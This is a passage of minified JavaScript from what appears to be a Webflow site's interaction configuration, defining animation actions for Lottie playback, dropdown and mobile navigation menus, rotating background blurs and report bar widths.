uids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:0}}]},{actionItems:[{id:"a-170-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:4800,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-172":{id:"a-172",title:"Lottie play 2 - BACK IN",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-4",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","b1dbf32b-4d58-c1c7-d0b1-29a2d0821c2f"]},value:"none"}},{id:"a-172-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-3",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","63202bc6-ee9c-fdc5-f81b-5806774b959e"]},value:"none"}},{id:"a-172-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-1",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","c0b4acfb-f073-791e-8e28-3f1aa754dd10"]},value:"none"}}]},{actionItems:[{id:"a-172-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:"block"}}]},{actionItems:[{id:"a-172-n-5",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:0,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:0}}]},{actionItems:[{id:"a-172-n-6",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:15900,target:{selector:".features-lottie.is-2",selectorGuids:["7f049a11-c952-b0b7-45b0-4da451d1c711","53b7a25a-8a22-84eb-09eb-3cd444367441"]},value:98}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18873e6ec2d},"a-175":{id:"a-175",title:"Dropdown click mobile",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-175-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-175-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-175-n-8",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-175-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-175-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-175-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-176":{id:"a-176",title:"Dropdown out click mobile",actionItemGroups:[{actionItems:[{id:"a-176-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-176-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-176-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-176-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-176-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-177":{id:"a-177",title:"CTA Blur start rotating 3",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-177-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-178":{id:"a-178",title:"CTA Blur stop rotating 3",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-179":{id:"a-179",title:"Home Blur Rotation Loop",actionItemGroups:[{actionItems:[{id:"a-179-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:16e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:360,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-179-n-7",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188e85b8cfc},"a-183":{id:"a-183",title:"Home Blur Opacity Loop",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:.01,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:3e3,target:{selector:".blurs-rotate2",selectorGuids:["e4918ecb-5c21-04e5-3d05-9090dba1f0e7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x188f7fd73a4},"a-184":{id:"a-184",title:"Home Blur Stretch Loop",actionItemGroups:[{actionItems:[{id:"a-184-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:1,yValue:1,locked:!1}}]},{actionItems:[{id:"a-184-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuad",duration:2500,target:{id:"65e0e056a6634304d78c7169|f39d25e1-1d43-7993-dd39-9432cee4d696"},xValue:.7,yValue:.7,locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18901a340c5},"a-185":{id:"a-185",title:"Reveal Hero Blurs",actionItemGroups:[{actionItems:[{id:"a-185-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:0,unit:""}}]},{actionItems:[{id:"a-185-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".blur-wrapper-rotate",selectorGuids:["b26eaa03-e671-3ea5-524a-e0dd792b1a8e"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18906969e32},"a-186":{id:"a-186",title:"QR: 2023 Q2 Tab 1",actionItemGroups:[{actionItems:[{id:"a-186-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:22,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-186-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-1",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","7bc9528b-01b0-484c-c1cf-610316042386"]},widthValue:77,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-4",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-3",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","2c59903b-0f9b-f0da-6e36-0183f9838a58"]},widthValue:90,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-186-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{selector:".qr_tab_value_bar.is-2",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804"]},widthValue:40,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-115":{id:"a-115",title:"QR: Spotlight Badge loop hands",actionItemGroups:[{actionItems:[{id:"a-115-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:-20,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-115-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutCubic",duration:2e3,target:{selector:"._1r_spotlight-content-hands-img1.is-hands",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc087","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c8"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187766bf24c},"a-187":{id:"a-187",title:"CTA Blur start rotating 4",actionItemGroups:[{actionItems:[{id:"a-187-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-187-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"easeInOut",duration:2e4,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:359.9999,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-188":{id:"a-188",title:"CTA Blur stop rotating 4",actionItemGroups:[{actionItems:[{id:"a-188-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".bg-blur-cta",selectorGuids:["4dfb0e65-dd51-8e4e-be0e-1d989dac9bf5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18877788c56},"a-195":{id:"a-195",title:"Dropdown click mobile 2",actionItemGroups:[{actionItems:[{id:"a-195-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-195-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-195-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-195-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-195-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-195-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-195-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-195-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-196":{id:"a-196",title:"Dropdown out click mobile 2",actionItemGroups:[{actionItems:[{id:"a-196-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-196-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-196-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-196-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-196-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-201":{id:"a-201",title:"Dropdown click mobile 3",actionItemGroups:[{actionItems:[{id:"a-201-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-201-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-201-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-201-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-201-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-201-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-201-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-201-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-202":{id:"a-202",title:"Dropdown out click mobile 3",actionItemGroups:[{actionItems:[{id:"a-202-n",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-202-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-202-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-202-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-202-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-203":{id:"a-203",title:"Link Hover over 22",actionItemGroups:[{actionItems:[{id:"a-203-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-204":{id:"a-204",title:"Link Hover out 22",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-205":{id:"a-205",title:"Mobile Nav Close 8",actionItemGroups:[{actionItems:[{id:"a-205-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuint",duration:200,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-205-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183c8b259ca},"a-206":{id:"a-206",title:"Mobile Nav Open 8",actionItemGroups:[{actionItems:[{id:"a-206-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-206-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-206-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-206-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-207":{id:"a-207",title:"Dropdown click mobile 4",actionItemGroups:[{actionItems:[{id:"a-207-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-207-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-207-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-207-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}},{id:"a-207-n-5",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-207-n-6",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-207-n-7",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-207-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-208":{id:"a-208",title:"Dropdown out click mobile 